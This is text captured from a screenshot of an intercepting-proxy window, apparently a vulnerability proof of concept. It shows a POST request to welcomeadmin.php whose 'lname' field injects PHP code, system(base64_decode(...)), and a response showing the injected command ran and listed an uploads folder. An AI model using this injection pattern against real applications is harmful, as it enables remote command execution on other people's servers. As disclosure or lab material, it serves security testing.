 Request
Pretty Raw Hex U2C Chinese \n
1 POST /welcomeadmin.php HTTP/1.1
2 Host: 192.168.6.207
3 Content-Length: 91
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.6.207
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.53 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.6.207/welcomeadmin.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=otvin9iuaav1vom1j8lf4qphrt
14 Connection: close
15
16 fname=2bacc&lname=system(base64_decode("bHMgdXBsb2Fkcy95ZWFyMjAyMA=="));&search=
Search+User
Search...
0 matches
Response
Pretty Raw Hex Render U2C Chinese \n
41 </br>
42 </br>
43 </br>
44 </br>
45 This is a feature still undergoing testing.
46 You can search for users activity here:
47 <form action="welcomeadmin.php" method="post">
48 </br>
49 First Name:<input type="text" name="fname" id="fname">
50 </br>
51 Last Name: <input type="text" name="lname" id="lname">
52 </br>
53 </br>
54 <input type="submit" value="Search User" name="search">
55 </form>
56 </br>
57 The system is checking the backend for user: 2bacc
system(base64_decode("bHMgdXBsb2Fkcy95ZWFyMjAyMA==")) </br>
</br>
User 2bacc shell.txt
58 shell.txt cannot be found
Search...
0 matches
INSPECTOR
Done
1,828 bytes | 4 millis